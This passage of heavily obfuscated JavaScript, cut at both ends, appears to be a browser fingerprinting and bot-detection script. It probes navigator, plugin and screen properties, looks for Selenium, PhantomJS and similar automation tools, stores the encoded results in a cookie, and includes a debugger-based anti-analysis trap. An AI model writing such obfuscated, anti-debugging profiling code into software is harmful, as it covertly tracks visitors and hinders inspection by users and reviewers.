_0x244f1e=_0x4ccc79;continue;case'\x31':var _0x9db396=_0x410271[_0x2a9b('0x74', '\x73\x6d\x4c\x55')](_0x4ccc79[_0x2a9b('0x75', '\x5e\x75\x6f\x6e')],0x2);continue;case'\x32':while(--_0x9db396){_0x244f1e=_0x244f1e[_0x2a9b('0x76', '\x74\x30\x43\x52')](0x1)+_0x244f1e[0x0];}continue;case'\x33':if(_0x5b6082){var _0x426578=new _0x427f09[_0x2a9b('0x77', '\x24\x48\x5d\x48')]();_0x426578[_0x2a9b('0x78', '\x5e\x51\x21\x79')](_0x426578[_0x2a9b('0x79', '\x51\x52\x51\x26')]()+_0x410271[_0x2a9b('0x7a', '\x37\x58\x73\x47')](_0x5b6082,0x3e8));var _0x3de292=_0x410271[_0x2a9b('0x7b', '\x64\x4e\x42\x62')](_0x2a9b('0x7c', '\x7a\x46\x67\x5a'),_0x426578[_0x2a9b('0x7d', '\x73\x76\x5a\x41')]());}continue;case'\x34':var _0x4ccc79=_0x2a9b('0x7e', '\x5e\x51\x21\x79');continue;case'\x35':var _0x3de292='';continue;case'\x36':_0x3f25e2[_0x2a9b('0x7f', '\x64\x4e\x42\x62')]=_0x410271[_0x2a9b('0x80', '\x74\x5b\x48\x36')](_0x410271[_0x2a9b('0x81', '\x38\x53\x23\x6d')](_0x410271[_0x2a9b('0x82', '\x28\x45\x45\x62')](_0x410271[_0x2a9b('0x83', '\x29\x5d\x53\x76')](_0x54967f,'\x3d'),_0x51225b),_0x3de292),_0x2a9b('0x84', '\x37\x58\x73\x47'));continue;case'\x37':var _0x5bd85d=0x4;continue;case'\x38':while(--_0x5bd85d){_0x4ccc79=_0x410271[_0x2a9b('0x85', '\x5a\x67\x73\x63')](_0x4ccc79[_0x2a9b('0x86', '\x69\x50\x43\x34')](0x1),_0x4ccc79[0x0]);}continue;}break;}}function _0x3db9ef(){var _0x333d1c={'\x64\x42\x50':function _0x1696f6(_0x441f6f,_0x37854c){return _0x441f6f!==_0x37854c;},'\x78\x78\x4d':function _0x49dbe9(_0x16d669,_0x59a24b){return _0x318f1e[_0x2a9b('0x87', '\x61\x51\x52\x42')](_0x16d669,_0x59a24b);},'\x44\x50\x57':function _0x29d568(_0x34158f,_0x3a89d1){return _0x318f1e[_0x2a9b('0x88', '\x6b\x30\x46\x23')](_0x34158f,_0x3a89d1);},'\x44\x70\x59':function _0x57e2a4(_0x2c5a40,_0x1cbb28){return _0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](_0x2c5a40,_0x1cbb28);},'\x50\x6d\x49':function _0x50d697(_0x31c414,_0x92585e){return _0x318f1e[_0x2a9b('0x8a', '\x53\x53\x42\x32')](_0x31c414,_0x92585e);}};function _0x3379f8(_0x57cfa5){if(_0x333d1c[_0x2a9b('0x8b', '\x23\x79\x52\x5b')](_0x333d1c[_0x2a9b('0x8c', '\x58\x47\x67\x41')]('',_0x333d1c[_0x2a9b('0x8d', '\x58\x47\x67\x41')](_0x57cfa5,_0x57cfa5))[_0x2a9b('0x8e', '\x64\x4e\x42\x62')],0x1)||_0x333d1c[_0x2a9b('0x8f', '\x61\x51\x52\x42')](_0x57cfa5%0x14,0x0)){(function(){}[_0x2a9b('0x90', '\x26\x33\x28\x34')](_0x2a9b('0x91', '\x5e\x51\x21\x79'))());}else{(function(){}[_0x2a9b('0x92', '\x21\x65\x47\x4c')](_0x2a9b('0x93', '\x38\x53\x23\x6d'))());}return _0x333d1c[_0x2a9b('0x94', '\x5a\x67\x73\x63')](_0x3379f8,++_0x57cfa5);}try{return _0x318f1e[_0x2a9b('0x95', '\x6a\x64\x61\x55')](_0x3379f8,0x0);}catch(_0x531fc8){}};function _0x194859(){if(_0x318f1e[_0x2a9b('0x96', '\x44\x55\x4d\x29')](_0x318f1e[_0x2a9b('0x97', '\x23\x79\x52\x5b')](new _0x427f09[_0x2a9b('0x98', '\x28\x37\x7a\x51')]()[_0x2a9b('0x99', '\x69\x50\x43\x34')](),_0x59abb1),0x1f4)){_0x318f1e[_0x2a9b('0x9a', '\x74\x6e\x52\x67')](_0x3db9ef);}}function _0x2c5e1e(_0x3a4171){var _0x35f741='';var _0x369ec4=_0x2a9b('0x9b', '\x43\x23\x4a\x70');var _0x3fc508='';var _0x9b2c4='';for(var _0x7ef2f3=0x0;_0x318f1e[_0x2a9b('0x9c', '\x30\x78\x44\x5a')](_0x7ef2f3,0x2);_0x7ef2f3++){_0x3fc508+=_0x369ec4[_0x7ef2f3];}for(var _0x45b9ed=0x2;_0x318f1e[_0x2a9b('0x9d', '\x44\x55\x4d\x29')](_0x45b9ed,_0x369ec4[_0x2a9b('0x9e', '\x53\x25\x24\x74')]);_0x45b9ed++){_0x9b2c4+=_0x369ec4[_0x45b9ed];}var _0x3bcc0e=new Array();for(var _0x33906d=0x0;_0x318f1e[_0x2a9b('0x9f', '\x51\x52\x51\x26')](_0x33906d,_0x3a4171[_0x2a9b('0x36', '\x34\x49\x49\x4b')]);_0x33906d++){var _0x26281d=_0x3a4171[_0x33906d][0x0];var _0x2dc80c=_0x3a4171[_0x33906d][0x2];switch(_0x3a4171[_0x33906d][0x1]){case _0x2a9b('0xa0', '\x2a\x75\x63\x45'):try{if(_0x318f1e[_0x2a9b('0xa1', '\x56\x34\x73\x37')](typeof _0x318f1e[_0x2a9b('0xa2', '\x5e\x51\x21\x79')](_0x2dc80c),_0x2a9b('0xa3', '\x73\x6d\x4c\x55'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xa5', '\x44\x55\x4d\x29')](_0x44ca4d,_0x318f1e[_0x2a9b('0xa6', '\x56\x34\x73\x37')](_0x26281d,_0x2a9b('0xa7', '\x24\x48\x5d\x48')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xa9', '\x21\x65\x47\x4c')](_0x44ca4d,_0x318f1e[_0x2a9b('0xaa', '\x73\x5b\x68\x21')](_0x26281d,_0x2a9b('0xab', '\x73\x6d\x4c\x55')));}}catch(_0x20b430){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xac', '\x75\x59\x68\x41')]]=_0x318f1e[_0x2a9b('0xad', '\x28\x37\x7a\x51')](_0x44ca4d,_0x318f1e[_0x2a9b('0xae', '\x4c\x68\x78\x6b')](_0x26281d,_0x2a9b('0xaf', '\x5b\x79\x50\x4f')));}break;case _0x2a9b('0xb0', '\x53\x53\x42\x32'):try{try{_0x35f741=_0x2dc80c();if(_0x318f1e[_0x2a9b('0x89', '\x31\x28\x65\x76')](typeof _0x35f741,_0x2a9b('0xb1', '\x51\x76\x69\x48'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x50', '\x73\x5b\x68\x21')]]=_0x318f1e[_0x2a9b('0xb2', '\x24\x48\x5d\x48')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb3', '\x74\x30\x43\x52')](_0x26281d,_0x2a9b('0xb4', '\x34\x49\x49\x4b')));}else if(_0x318f1e[_0x2a9b('0xb5', '\x34\x49\x49\x4b')](_0x35f741,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xb6', '\x52\x79\x59\x4e')]]=_0x318f1e[_0x2a9b('0xb7', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xb8', '\x26\x72\x4b\x7a')](_0x26281d,_0x2a9b('0xb9', '\x6b\x52\x26\x30')));}else{_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xba', '\x74\x30\x43\x52')]]=_0x318f1e[_0x2a9b('0xbb', '\x5d\x70\x52\x69')](_0x44ca4d,_0x318f1e[_0x2a9b('0xbc', '\x5e\x75\x6f\x6e')](_0x26281d+'\x3d',_0x35f741[_0x2a9b('0xbd', '\x5b\x59\x68\x57')]()));}}catch(_0x1980d2){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xbe', '\x5e\x51\x21\x79')]]=_0x318f1e[_0x2a9b('0xbf', '\x43\x23\x4a\x70')](_0x44ca4d,_0x26281d+_0x2a9b('0xc0', '\x38\x53\x23\x6d'));break;}break;}catch(_0x14abde){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc1', '\x53\x59\x36\x45')]]=_0x318f1e[_0x2a9b('0xc2', '\x74\x5b\x48\x36')](_0x44ca4d,_0x318f1e[_0x2a9b('0xc3', '\x26\x33\x28\x34')](_0x318f1e[_0x2a9b('0xc4', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x14abde));}break;case _0x2a9b('0xc5', '\x4c\x68\x78\x6b'):try{var _0x497b8d=_0x2a9b('0xc6', '\x5e\x51\x21\x79')[_0x2a9b('0xc7', '\x53\x59\x36\x45')]('\x7c'),_0x31ada3=0x0;while(!![]){switch(_0x497b8d[_0x31ada3++]){case'\x30':try{_0x1931af=_0x28e649[_0x2a9b('0xc8', '\x53\x25\x24\x74')]('\x69');}catch(_0x1c84c6){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xc9', '\x28\x45\x45\x62')]]=_0x44ca4d(_0x2a9b('0xca', '\x44\x55\x4d\x29'));break;}continue;case'\x31':var _0x28e649=[];continue;case'\x32':try{var _0x723267=_0x3e5e4a[_0x2a9b('0xcb', '\x73\x6d\x4c\x55')][_0x2a9b('0xa8', '\x69\x50\x43\x34')];if(_0x318f1e[_0x2a9b('0xcc', '\x51\x52\x51\x26')](_0x723267,0x0)||_0x318f1e[_0x2a9b('0xcd', '\x69\x50\x43\x34')](_0x723267,null)){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x3d', '\x29\x5d\x53\x76')]]=_0x318f1e[_0x2a9b('0xce', '\x74\x6e\x52\x67')](_0x44ca4d,_0x2a9b('0xcf', '\x73\x76\x5a\x41'));break;}}catch(_0x320ffd){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd0', '\x6b\x30\x46\x23')]]=_0x318f1e[_0x2a9b('0xd1', '\x7a\x46\x67\x5a')](_0x44ca4d,_0x2a9b('0xd2', '\x5e\x75\x6f\x6e'));break;}continue;case'\x33':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd3', '\x7a\x46\x67\x5a')](_0x1931af,_0x28e649[_0x2a9b('0xd4', '\x6b\x52\x26\x30')]);_0x1931af++){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xd5', '\x30\x78\x44\x5a')]]=_0x318f1e[_0x2a9b('0xd6', '\x34\x49\x49\x4b')](_0x44ca4d,_0x318f1e[_0x2a9b('0xd7', '\x73\x6d\x4c\x55')](_0x2a9b('0xd8', '\x75\x59\x68\x41'),_0x28e649[_0x1931af]));}continue;case'\x34':for(var _0x1931af=0x0;_0x318f1e[_0x2a9b('0xd9', '\x26\x72\x4b\x7a')](_0x1931af,_0x3e5e4a[_0x2a9b('0xda', '\x74\x30\x43\x52')][_0x2a9b('0xdb', '\x58\x47\x67\x41')]);_0x1931af++){var _0x459781=_0x2a9b('0xdc', '\x73\x6d\x4c\x55')[_0x2a9b('0xdd', '\x7a\x46\x67\x5a')]('\x7c'),_0x443f55=0x0;while(!![]){switch(_0x459781[_0x443f55++]){case'\x30':var _0x477900=_0x2a9b('0xde', '\x53\x59\x36\x45');continue;case'\x31':var _0x12a635=_0x3e5e4a[_0x2a9b('0xdf', '\x47\x47\x21\x4e')][_0x1931af][_0x2a9b('0xe0', '\x73\x76\x5a\x41')];continue;case'\x32':if(_0x318f1e[_0x2a9b('0xe1', '\x40\x44\x5a\x72')](typeof _0x3e5e4a[_0x2a9b('0xe2', '\x75\x59\x68\x41')][_0x1931af],_0x2a9b('0xe3', '\x72\x56\x73\x68'))){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0x6f', '\x51\x76\x69\x48')]]=_0x318f1e[_0x2a9b('0xe4', '\x58\x47\x67\x41')](_0x44ca4d,_0x2a9b('0xe5', '\x74\x6e\x52\x67'));break;}continue;case'\x33':if(_0x318f1e[_0x2a9b('0xe6', '\x75\x59\x68\x41')](typeof _0x12a635,_0x2a9b('0xe7', '\x73\x5b\x68\x21'))){_0x477900=_0x2a9b('0xe8', '\x28\x45\x45\x62');}else if(_0x318f1e[_0x2a9b('0xe9', '\x2a\x75\x63\x45')](_0x12a635[_0x2a9b('0xea', '\x74\x6e\x52\x67')]('\x2e')[_0x2a9b('0xdb', '\x58\x47\x67\x41')],0x1)){_0x477900=_0x12a635[_0x2a9b('0xeb', '\x64\x4e\x42\x62')]('\x2e')[_0x2a9b('0xec', '\x52\x79\x59\x4e')]();}continue;case'\x34':if(_0x318f1e[_0x2a9b('0xed', '\x5d\x70\x52\x69')](_0x28e649[_0x2a9b('0xee', '\x58\x47\x67\x41')](_0x477900),0x0)){_0x28e649[_0x2a9b('0xef', '\x51\x76\x69\x48')](_0x477900);}continue;}break;}}continue;}break;}}catch(_0x3cd826){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa4', '\x73\x6d\x4c\x55')]]=_0x318f1e[_0x2a9b('0xf0', '\x73\x76\x5a\x41')](_0x44ca4d,_0x318f1e[_0x2a9b('0xf1', '\x64\x4e\x42\x62')](_0x2a9b('0xf2', '\x29\x5d\x53\x76'),_0x3cd826));}break;case _0x2a9b('0xf3', '\x28\x37\x7a\x51'):if(_0x318f1e[_0x2a9b('0xf4', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0xf5', '\x6b\x30\x46\x23'))){try{var _0x5c9edd='';var _0x32cad8=navigator[_0x2a9b('0xf6', '\x5d\x70\x52\x69')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2a9b('0xf7', '\x73\x76\x5a\x41')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xf8', '\x56\x34\x73\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2a9b('0xf9', '\x53\x25\x24\x74')](_0x32cad8)){_0x5c9edd=_0x2a9b('0xfa', '\x5e\x75\x6f\x6e');}else{_0x5c9edd=_0x2a9b('0xfb', '\x53\x25\x24\x74');}_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xa8', '\x69\x50\x43\x34')]]=_0x318f1e[_0x2a9b('0xfc', '\x56\x34\x73\x37')](_0x44ca4d,_0x318f1e[_0x2a9b('0xfd', '\x5a\x67\x73\x63')](_0x318f1e[_0x2a9b('0xfe', '\x21\x65\x47\x4c')](_0x26281d,'\x3d'),_0x5c9edd));}catch(_0x52cc7c){_0x3bcc0e[_0x3bcc0e[_0x2a9b('0xff', '\x37\x58\x73\x47')]]=_0x318f1e[_0x2a9b('0x100', '\x61\x51\x52\x42')](_0x44ca4d,_0x318f1e[_0x2a9b('0x101', '\x53\x53\x42\x32')](_0x318f1e[_0x2a9b('0x102', '\x43\x23\x4a\x70')](_0x26281d,_0x2a9b('0x103', '\x21\x65\x47\x4c')),_0x52cc7c[_0x2a9b('0x104', '\x6b\x30\x46\x23')]()));}}break;}_0x318f1e[_0x2a9b('0x105', '\x61\x51\x52\x42')](_0x194859);}return _0x3bcc0e[_0x2a9b('0x106', '\x58\x47\x67\x41')]();}var _0x30a278=[[_0x2a9b('0x107', '\x64\x4e\x42\x62'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){return navigator;}],[_0x2a9b('0x109', '\x38\x62\x48\x6c'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x10b', '\x28\x45\x45\x62')];}],[_0x2a9b('0x10c', '\x73\x5b\x68\x21'),_0x2a9b('0x10d', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x10e', '\x31\x28\x65\x76')];}],[_0x2a9b('0x10f', '\x56\x34\x73\x37'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x110', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x111', '\x44\x55\x4d\x29')][_0x2a9b('0xd4', '\x6b\x52\x26\x30')],0x0);}],[_0x2a9b('0x112', '\x37\x58\x73\x47'),_0x2a9b('0x113', '\x74\x6e\x52\x67'),function(){return navigator[_0x2a9b('0x114', '\x61\x51\x52\x42')];}],[_0x2a9b('0x115', '\x40\x44\x5a\x72'),_0x2a9b('0x116', '\x69\x50\x43\x34'),function(){return navigator[_0x2a9b('0x117', '\x73\x76\x5a\x41')];}],[_0x2a9b('0x118', '\x26\x72\x4b\x7a'),_0x2a9b('0x119', '\x38\x62\x48\x6c'),function(){}],[_0x2a9b('0x11a', '\x75\x59\x68\x41'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x515772=ActiveXObject;return _0x515772;}],[_0x2a9b('0x11c', '\x40\x44\x5a\x72'),_0x2a9b('0x11d', '\x5b\x79\x50\x4f'),function(){var _0x752376=webkitURL;return _0x752376;}],[_0x2a9b('0x11e', '\x44\x55\x4d\x29'),_0x2a9b('0x108', '\x74\x5b\x48\x36'),function(){var _0x286c3b=_phantom;return _0x286c3b;}],[_0x2a9b('0x11f', '\x21\x65\x47\x4c'),_0x2a9b('0x120', '\x73\x5b\x68\x21'),function(){var _0x48e3ad=callPhantom;return _0x48e3ad;}],[_0x2a9b('0x121', '\x5d\x70\x52\x69'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){var _0x2ed1fa=chrome;return _0x2ed1fa;}],[_0x2a9b('0x122', '\x40\x44\x5a\x72'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x18db96=yandex;return _0x18db96;}],[_0x2a9b('0x124', '\x2a\x75\x63\x45'),_0x2a9b('0x125', '\x28\x37\x7a\x51'),function(){var _0x37279c=opera;return _0x37279c;}],[_0x2a9b('0x126', '\x6a\x64\x61\x55'),_0x2a9b('0x127', '\x5a\x67\x73\x63'),function(){var _0x2a7a36=opr;return _0x2a7a36;}],[_0x2a9b('0x128', '\x58\x47\x67\x41'),_0x2a9b('0x129', '\x47\x47\x21\x4e'),function(){var _0x858c82=safari;return _0x858c82;}],[_0x2a9b('0x12a', '\x44\x55\x4d\x29'),_0x2a9b('0x12b', '\x34\x49\x49\x4b'),function(){var _0x5c72a1=awesomium;return _0x5c72a1;}],[_0x2a9b('0x12c', '\x34\x49\x49\x4b'),_0x2a9b('0x12d', '\x73\x76\x5a\x41'),function(){var _0x1c75cc=puffinDevice;return _0x1c75cc;}],[_0x2a9b('0x12e', '\x53\x59\x36\x45'),_0x2a9b('0x12f', '\x46\x77\x23\x75'),function(){var _0x488f48=__nightmare;return _0x488f48;}],[_0x2a9b('0x130', '\x73\x6d\x4c\x55'),_0x2a9b('0x131', '\x5e\x75\x6f\x6e'),function(){var _0x2711e4=domAutomation;return _0x2711e4;}],[_0x2a9b('0x132', '\x73\x76\x5a\x41'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){var _0x298005=domAutomationController;return _0x298005;}],[_0x2a9b('0x133', '\x2a\x75\x63\x45'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){var _0x31f4fd=_Selenium_IDE_Recorder;return _0x31f4fd;}],[_0x2a9b('0x135', '\x28\x37\x7a\x51'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return document[_0x2a9b('0x137', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x138', '\x38\x62\x48\x6c'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return document[_0x2a9b('0x13a', '\x5e\x51\x21\x79')];}],[_0x2a9b('0x13b', '\x31\x28\x65\x76'),_0x2a9b('0x13c', '\x26\x33\x28\x34'),function(){return process[_0x2a9b('0x13d', '\x28\x45\x45\x62')];}],[_0x2a9b('0x13e', '\x23\x79\x52\x5b'),_0x2a9b('0x13f', '\x51\x52\x51\x26'),function(){return global[_0x2a9b('0x140', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x141', '\x6a\x64\x61\x55'),_0x2a9b('0x142', '\x6a\x64\x61\x55'),function(){return global[_0x2a9b('0x143', '\x69\x50\x43\x34')];}],[_0x2a9b('0x144', '\x26\x33\x28\x34'),_0x2a9b('0x123', '\x6b\x30\x46\x23'),function(){return WebAssembly;}],[_0x2a9b('0x145', '\x24\x48\x5d\x48'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){return _0x318f1e[_0x2a9b('0x147', '\x5a\x67\x73\x63')](require,'\x66\x73');}],[_0x2a9b('0x148', '\x28\x37\x7a\x51'),_0x2a9b('0x149', '\x5b\x79\x50\x4f'),function(){return _0x318f1e[_0x2a9b('0x14a', '\x64\x4e\x42\x62')](globalThis,global);}],[_0x2a9b('0x14b', '\x28\x37\x7a\x51'),_0x2a9b('0x14c', '\x43\x23\x4a\x70'),function(){return window[_0x2a9b('0x14d', '\x28\x37\x7a\x51')]();}],[_0x2a9b('0x14e', '\x23\x79\x52\x5b'),_0x2a9b('0x134', '\x23\x79\x52\x5b'),function(){return navigator[_0x2a9b('0x14f', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x150', '\x46\x77\x23\x75'),_0x2a9b('0x151', '\x37\x58\x73\x47'),function(){return navigator[_0x2a9b('0x152', '\x40\x44\x5a\x72')];}],[_0x2a9b('0x153', '\x53\x25\x24\x74'),_0x2a9b('0x154', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x155', '\x31\x28\x65\x76')];}],[_0x2a9b('0x156', '\x6b\x30\x46\x23'),_0x2a9b('0xb0', '\x53\x53\x42\x32'),function(){return _0x318f1e[_0x2a9b('0x157', '\x37\x58\x73\x47')](navigator[_0x2a9b('0x158', '\x34\x49\x49\x4b')],'\x43');}],[_0x2a9b('0x159', '\x23\x79\x52\x5b'),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){window[_0x2a9b('0x15b', '\x26\x33\x28\x34')]=Object[_0x2a9b('0x15c', '\x26\x33\x28\x34')](window);return window[_0x2a9b('0x15d', '\x74\x5b\x48\x36')][_0x2a9b('0x15e', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x15f', '\x74\x30\x43\x52'),_0x2a9b('0x160', '\x58\x47\x67\x41'),function(){return _0x318f1e[_0x2a9b('0x161', '\x43\x23\x4a\x70')](window[_0x2a9b('0x162', '\x31\x28\x65\x76')],0x0);}],[_0x2a9b('0x163', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return _0x318f1e[_0x2a9b('0x165', '\x34\x49\x49\x4b')](window[_0x2a9b('0x166', '\x38\x53\x23\x6d')],0x0);}],[_0x2a9b('0x167', '\x4c\x68\x78\x6b'),_0x2a9b('0x168', '\x4c\x68\x78\x6b'),function(){return window[_0x2a9b('0x169', '\x72\x56\x73\x68')];}],[_0x2a9b('0x16a', '\x6b\x52\x26\x30'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return window[_0x2a9b('0x16c', '\x40\x44\x5a\x72')][_0x2a9b('0x16d', '\x26\x72\x4b\x7a')]();}],[_0x2a9b('0x16e', '\x56\x34\x73\x37'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x16f', '\x5e\x75\x6f\x6e')](Boolean,_0x318f1e[_0x2a9b('0x170', '\x52\x79\x59\x4e')](typeof process,_0x2a9b('0x171', '\x52\x79\x59\x4e'))&&process[_0x2a9b('0x172', '\x72\x56\x73\x68')]&&process[_0x2a9b('0x173', '\x29\x5d\x53\x76')][_0x2a9b('0x174', '\x52\x79\x59\x4e')]);}],[_0x2a9b('0x175', '\x26\x33\x28\x34'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return document[_0x2a9b('0x177', '\x6a\x64\x61\x55')];}],[_0x2a9b('0x178', '\x6b\x30\x46\x23'),_0x2a9b('0x164', '\x6b\x30\x46\x23'),function(){return eval[_0x2a9b('0x179', '\x30\x78\x44\x5a')]()[_0x2a9b('0x17a', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x17b', '\x74\x5b\x48\x36'),_0x2a9b('0x17c', '\x64\x4e\x42\x62'),function(){return navigator[_0x2a9b('0x17d', '\x26\x72\x4b\x7a')][_0x2a9b('0x17e', '\x61\x51\x52\x42')];}],[_0x2a9b('0x17f', '\x2a\x75\x63\x45'),_0x2a9b('0x180', '\x38\x62\x48\x6c'),function(){return deviceType;}],[_0x2a9b('0x181', '\x4c\x68\x78\x6b'),_0x2a9b('0x16b', '\x5d\x70\x52\x69'),function(){return screen[_0x2a9b('0x182', '\x21\x65\x47\x4c')];}],[_0x2a9b('0x183', '\x51\x52\x51\x26'),_0x2a9b('0x184', '\x74\x5b\x48\x36'),function(){return screen[_0x2a9b('0x185', '\x74\x30\x43\x52')];}],[_0x2a9b('0x186', '\x73\x76\x5a\x41'),_0x2a9b('0x187', '\x5e\x51\x21\x79'),function(){var _0x4265f1=eoapi;return _0x4265f1;}],[_0x2a9b('0x188', '\x6b\x52\x26\x30'),_0x2a9b('0x146', '\x6b\x52\x26\x30'),function(){var _0x151d83=eoapi_VerifyThis;return _0x151d83;}],[_0x2a9b('0x189', '\x5e\x51\x21\x79'),_0x2a9b('0x18a', '\x73\x6d\x4c\x55'),function(){var _0x1b6650=eoapi_extInvoke;return _0x1b6650;}],[_0x2a9b('0x18b', '\x23\x79\x52\x5b'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){var _0x31540e=eoWebBrowserDispatcher;return _0x31540e;}],[_0x2a9b('0x18c', '\x26\x72\x4b\x7a'),_0x2a9b('0x136', '\x52\x79\x59\x4e'),function(){return window[_0x2a9b('0x18d', '\x30\x78\x44\x5a')];}],[_0x2a9b('0x18e', '\x38\x53\x23\x6d'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return _0x318f1e[_0x2a9b('0x18f', '\x47\x47\x21\x4e')](navigator[_0x2a9b('0x190', '\x5a\x67\x73\x63')][_0x2a9b('0x191', '\x31\x28\x65\x76')],0x2);}],[_0x2a9b('0x192', '\x7a\x46\x67\x5a'),_0x2a9b('0x193', '\x53\x25\x24\x74'),function(){return _0x318f1e[_0x2a9b('0x194', '\x23\x79\x52\x5b')](navigator[_0x2a9b('0x195', '\x5b\x59\x68\x57')][_0x2a9b('0x196', '\x24\x48\x5d\x48')],0x2);}],[_0x2a9b('0x197', '\x7a\x46\x67\x5a'),_0x2a9b('0x11b', '\x21\x65\x47\x4c'),function(){return window[_0x2a9b('0x198', '\x75\x59\x68\x41')];}],[_0x2a9b('0x199', '\x51\x76\x69\x48'),_0x2a9b('0x176', '\x72\x56\x73\x68'),function(){return navigator[_0x2a9b('0x19a', '\x58\x47\x67\x41')][_0x2a9b('0x19b', '\x29\x5d\x53\x76')][0x0][_0x2a9b('0x19c', '\x74\x30\x43\x52')];}],[_0x2a9b('0x19d', '\x6a\x64\x61\x55'),_0x2a9b('0x19e', '\x7a\x46\x67\x5a'),function(){return navigator[_0x2a9b('0x19f', '\x38\x62\x48\x6c')][_0x2a9b('0x1a0', '\x53\x25\x24\x74')][0x1][_0x2a9b('0x1a1', '\x73\x6d\x4c\x55')];}],[_0x2a9b('0x1a2', '\x34\x49\x49\x4b'),_0x2a9b('0x1a3', '\x38\x53\x23\x6d'),function(){return navigator[_0x2a9b('0x1a4', '\x46\x77\x23\x75')][_0x2a9b('0x1a5', '\x5b\x59\x68\x57')][0x2][_0x2a9b('0x1a6', '\x5b\x79\x50\x4f')];}],[_0x2a9b('0x1a7', '\x47\x47\x21\x4e'),_0x2a9b('0x1a8', '\x61\x51\x52\x42'),function(){return navigator[_0x2a9b('0x1a9', '\x26\x72\x4b\x7a')][_0x2a9b('0x1aa', '\x38\x62\x48\x6c')];}],[_0x2a9b('0x1ab', '\x46\x77\x23\x75'),_0x2a9b('0x139', '\x5d\x70\x52\x69'),function(){return navigator[_0x2a9b('0x1ac', '\x4c\x68\x78\x6b')];}],[_0x2a9b('0x1ad', '\x46\x77\x23\x75'),_0x2a9b('0x1ae', '\x73\x6d\x4c\x55'),function(){return navigator[_0x2a9b('0x1af', '\x28\x37\x7a\x51')][_0x2a9b('0x1b0', '\x74\x6e\x52\x67')];}],[_0x2a9b('0x1b1', '\x46\x77\x23\x75'),_0x2a9b('0x10a', '\x52\x79\x59\x4e'),function(){return navigator[_0x2a9b('0x1b2', '\x51\x52\x51\x26')][_0x2a9b('0x1b3', '\x47\x47\x21\x4e')];}]];try{var _0x16f209=_0x2a9b('0x1b4', '\x53\x59\x36\x45')[_0x2a9b('0x1b5', '\x73\x5b\x68\x21')]('\x7c'),_0xeb0763=0x0;while(!![]){switch(_0x16f209[_0xeb0763++]){case'\x30':var _0x3fa78e=_0x5e41c2[_0x2a9b('0x6a', '\x30\x78\x44\x5a')](0x0,0x2);continue;case'\x31':_0x30a278[_0x2a9b('0x1b6', '\x26\x33\x28\x34')]([_0x318f1e[_0x2a9b('0x1b7', '\x7a\x46\x67\x5a')](_0x318f1e[_0x2a9b('0x1b8', '\x74\x30\x43\x52')](_0x318f1e[_0x2a9b('0x1b9', '\x58\x47\x67\x41')]('\x27',_0x46a9a2),'\x27'),_0x2a9b('0x1ba', '\x58\x47\x67\x41')),_0x2a9b('0x15a', '\x6b\x52\x26\x30'),function(){return _0x46a9a2[_0x2a9b('0x1bb', '\x5a\x67\x73\x63')]();}]);continue;case'\x32':if(_0x28c675){_0x30a278[_0x2a9b('0x1bc', '\x51\x52\x51\x26')]([_0x28c675,_0x2a9b('0x1bd', '\x5e\x75\x6f\x6e')]);_0xb52cc9(_0x318f1e[_0x2a9b('0x1be', '\x69\x50\x43\x34')](_0x2c5e1e,_0x30a278));}continue;case'\x33':var _0x5e41c2=_0x2a9b('0x1bf', 